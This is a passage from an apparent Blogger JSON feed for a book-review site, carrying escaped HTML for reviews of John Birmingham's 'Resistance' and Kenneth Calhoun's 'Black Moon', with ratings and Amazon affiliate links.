\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EThe thing is, Dave is\nnot that interested and certainly doesn’t feel like towing the government line…\nnot at least without lining his pockets along the way. So begins the tension between\nDave, his minders who want to control him and the ever more desperate needs of humanity\nto have their Champion re-join the fight against an ancient and uncompromising\nevil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EThis was the perfect\nbook for my flight; the story really clipped along with great energy and pace,\nI think I was on the last chapter by the time I landed and it wasn’t a long\nflight.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ESure this is not a deep\nbook by any means, but there’s quite a bit of character development all the\nsame. Dave, untouchable supernatural Champion that he is, still gets taken down\nmore than a peg or two, by people he hates to admit he cares about. The supporting\ncast also get a bit of development, but as with all books of this type, it\ndrops off pretty quickly to one dimensional fit for purpose characters. Not\nthat this is a criticism, it’s just how it is.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EWhat really drew me in\nand kept me enthralled was the world that \u003Ci\u003EBirmingham\u003C\/i\u003E\nhas created here, especially the political manoeuvrings in the Demon underworld\nand their complete shock at what the humans have turned into. We are no longer\nthe cattle they remember and possess the ability to fight back with devastating\nforce, something most Demons simply can process.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EIn fact for me the real\nstars of the book are not Dave and his entourage, it’s the Demon Overlord and his\nmind consuming assistant Thresh who ends up consuming one human mind to many. Dave\ncan be grating at times, but Thresh and his boss are the life of the story.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ELight, fast, funny and\ninteresting, but ending far too soon… I get the feeling that this may have been\njust half a book, it ends frustratingly on cliff-hanger ready for third instalment.\nIt’s pretty clear there is another book after this one and the fact that it’s\nnot a really a self-contained story takes the gloss off at the end.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EYes, I bought the next\nbook \u003Ci\u003EAscendance \u003C\/i\u003Efor my return flight.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ESource:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Purchased from a real bookstore\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\nIBR\nRating:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E✩\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ERecommendation:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Great fact paced page turner with quite a bit\nof whit and gore in equal measure, really intriguing world being built here and\nperfect for a read on the go.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpSp8aDYvYPeDkU7KOxYB6R-TG7nCUCGEI3-xV8s_4xnZr5Zgv8ZDYPJtN2725n2w2__kik4QHbL0_prZ27P5jUs1l0bKyXf7fn3dzzFyIalloshdxwpv99ZG_F26Pt3WDB-LDK5PNuvs\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpSp8aDYvYPeDkU7KOxYB6R-TG7nCUCGEI3-xV8s_4xnZr5Zgv8ZDYPJtN2725n2w2__kik4QHbL0_prZ27P5jUs1l0bKyXf7fn3dzzFyIalloshdxwpv99ZG_F26Pt3WDB-LDK5PNuvs\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOxrZWXfensa9MM9z7lVjdnVAgqPbJPByFmlR7v2XWmIPe6gqVZzfDF56NWVFmfVdt_aD217PWBUYo3iIrW361xmlCf_QEmal6lqr0dyVvKm4CElm8N4vUTESGNQ3Q3KYQP-LpKjqJQuU\/s1600\/If-you-like-this%252C-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOxrZWXfensa9MM9z7lVjdnVAgqPbJPByFmlR7v2XWmIPe6gqVZzfDF56NWVFmfVdt_aD217PWBUYo3iIrW361xmlCf_QEmal6lqr0dyVvKm4CElm8N4vUTESGNQ3Q3KYQP-LpKjqJQuU\/s1600\/If-you-like-this%252C-then-try-these.png\" \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0345539877\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0345539877\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=3F3RUJLL6O6S2Q47\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0345539877\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0345539877\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0345539915\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0345539915\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=U3GQXAKTT4HTF46W\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0345539915\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0345539915\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1476780331\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1476780331\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=VT74PPKGOLXNRDCU\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1476780331\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1476780331\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0553390708\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0553390708\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=AL533VKSKLKQFCTT\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0553390708\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0553390708\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/1521309892748250575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/resistance-john-birmingham.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1521309892748250575"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1521309892748250575"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/resistance-john-birmingham.html","title":"Resistance, John Birmingham"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw7syNK6CoFn9lZkSjm03rzrFYs2SUYSexPLhietvIfcGgj_0PwGmWAgzB8Pq-57LuH9W4UxW_TG5kRtZjdOTmY8HX8bzUsZismmqSFm2wUX49uNkA76ayq7ukjOLo_fdzCiCLHPMS3Ww\/s72-c\/IBR-Cover-Review-Fantasy---Resistance---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-1477990739967691082"},"published":{"$t":"2015-07-13T19:26:00.000+10:00"},"updated":{"$t":"2016-11-27T13:35:33.104+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fiction"}],"title":{"type":"text","$t":"Black Moon, Kenneth Calhoun"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpJPicw5exqPfgg9Hn91q7RmhgUqm4q5DbbF2a0AUSAiuKxVNi1nt5qA9t0a9NzahfPHxKVQh58T-gnU7XpSXnfDpU46PGv37-HIi50EjrCLjjDaQmqa6aTBuI8QG6PaG1LwQaYVj67ZQ\/s1600\/IBR-Cover-Review-Fiction---Black-Moon---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpJPicw5exqPfgg9Hn91q7RmhgUqm4q5DbbF2a0AUSAiuKxVNi1nt5qA9t0a9NzahfPHxKVQh58T-gnU7XpSXnfDpU46PGv37-HIi50EjrCLjjDaQmqa6aTBuI8QG6PaG1LwQaYVj67ZQ\/s1600\/IBR-Cover-Review-Fiction---Black-Moon---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EBlack Moon\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EKenneth\nCalhoun \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EReviewed by Richard Saar\u003C\/i\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EI quite often browse\nthrough the discount bin at\u0026nbsp;book stores, not because\u0026nbsp;I'm\u0026nbsp;cheap, but\u0026nbsp;because\u0026nbsp;you\ncan really uncover some hidden gems that you may have missed. There’s nothing\nwrong with the books in the 3 for $10 bin,\u0026nbsp;they've\u0026nbsp;just found their way there\u0026nbsp;to make room for newer titles and for someone who reads as much as It do, it’s\nalmost impossible to walk past them. So it was that I saw Black Moon by Kenneth\nCalhoun, the book had a striking cover and it looked like a great premise.\nSold!\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EThis is Calhoun’s\u0026nbsp;début\u0026nbsp;novel and he’s captured the\u0026nbsp;Zeitgeist\u0026nbsp;by sitting the story squarely in\u0026nbsp;the\u0026nbsp;apocalyptic disaster genre of fiction, it is the hot genre right now. Cleverly\nthough, Black Moon is not typical of the genre in that the fate that befalls\nhumanity is not disease or zombies, its sleep.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EWe take for granted the\nability to fall asleep and we all know that even the odd sleepless night can\nsend you around the bend, but what if nobody can sleep… ever again?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EThat’s the heart of\nBlack Moon, how a sleepless epidemic affects the world we know and we follow\nthe not so slow decline of civilisation through the eyes of a number of\ncharacters.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EThe most prominent story\nline is that of Matt Biggs who is a sleeper, one of those lucky few who have\nkept the ability to go to sleep. With the city falling apart around him Biggs\nand his wife Carolyn, bunker down and prepare to ride out the coming\napocalypse. Except that Carolyn is not a sleeper and Biggs tries everything he\ncan to cure Carolyn, but after falling asleep he wakes to find Carolyn has gone,\nshe’s left their safe loft apartment in the fog on insomnia. Biggs desperate to\nsave his wife, and his marriage, has no choice but to go out into the city to\nfind her. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EWe also follow Chase and\nJordan, two young men and friends. Jordan, a drug store clerk, has noticed the\ninsomnia coming and sets out to stockpile sleeping pills in order to survive\nand Chase who goes along but is really just chasing after his ex-girlfriend\nFelicia, who has dumped him for a job interstate.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EFelicia in has fact left\nto work at a world renowned sleep clinic and we follow her story as the\nscientists at the clinic race to find a cure for before they all succumb to the\nravages of sleeplessness. Each passing day without sleep they lose more and\nmore of their facilities of thought and reason, if they don’t find a cure no\none will survive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ELastly we follow Lila, a\nyoung girl who’s also a sleeper and has been violently forced out of her home\nby her sleepless. You see sleeping is a very dangerous thing in the newly sleep\ndeprived world, something that if discovered, will get you killed, even by your\nparents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EWhen Calhoun writes\nabout the remarkably quick decline of society, the loss of humanity of the\nsleepless, the plight of those who can still sleep, the writing is assured,\ninteresting and moves forward at a good pace. I really wanted much more of this.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EHowever, when we delve\ninto the hallucinations of the sleepless, or the dreams of the sleepers, the\nbook really steps away from its strengths. I can understand where Calhoun was\ntrying to take these elements, but for me they really dragged me out of the\nnarratives of the characters and sometime were just downright confusing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EI have to admit I literally\nput the book down when I was reading the last chapter; I just\u0026nbsp;didn't\u0026nbsp;want\u0026nbsp;to\nread on as the story moves into a very confusing place and I lost interest. I\nnever put a book down at the end of it!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EWhen I did pick the book\nup again a week or so later, I had to force myself to read through to the\nconclusion and ultimately it just\u0026nbsp;wasn't\u0026nbsp;that satisfying. From such promise and\nassured\u0026nbsp;writing in the first three quarters, the ending was such a confusing\nand frustrating\u0026nbsp;let down.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EPerhaps it’s just me,\u0026nbsp;I'm\u0026nbsp;no fan of extended dream or hallucination sequences never have\u0026nbsp;been, and I\ndon’t like new concepts being introduced into the very last act. If these\nthings don’t\u0026nbsp;overly\u0026nbsp;bother you, or if you’re a fan of post-apocalyptic fiction\nlooking for a different take Bad\u0026nbsp;Moon might just be the book for you.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ESource:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Purchased from a real\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Ebook store\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\nIBR\nRating:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★✩\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ERecommendation:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;A interesting blend of post-apocalyptic\nfiction and an esoteric examination of the human mind without sleep, but\nultimately a disappointing ending leave sour\u0026nbsp;after-taste\u0026nbsp;on this fresh take on\nthe genre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEWvsqkTPgbjQr_Car7_o_XVEi3Y3dU61MlEyWm7NI7JaVo5w8WWOlPaJKTUEnWS75FuwQALc_wFX5hwqRvBrjwr_wrla9ezC-V_O9j7mdKUAREj4eT8xwYdZPDZ1XrfOWWi6aeEkYFN0\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEWvsqkTPgbjQr_Car7_o_XVEi3Y3dU61MlEyWm7NI7JaVo5w8WWOlPaJKTUEnWS75FuwQALc_wFX5hwqRvBrjwr_wrla9ezC-V_O9j7mdKUAREj4eT8xwYdZPDZ1XrfOWWi6aeEkYFN0\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 